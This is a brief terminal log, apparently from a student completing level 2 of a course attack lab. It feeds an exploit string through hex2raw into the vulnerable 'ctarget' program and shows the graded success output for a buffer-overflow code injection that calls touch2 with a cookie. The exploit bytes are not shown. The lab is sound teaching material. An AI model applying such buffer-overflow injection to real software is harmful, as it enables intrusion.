 2022211388@bupt1:~/target478$ ./hex2raw < ans2.txt | ./ctarget
Cookie: 0x5248b2ba
Type string:Touch2!: You called touch2(0x5248b2ba)
Valid solution for level 2 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!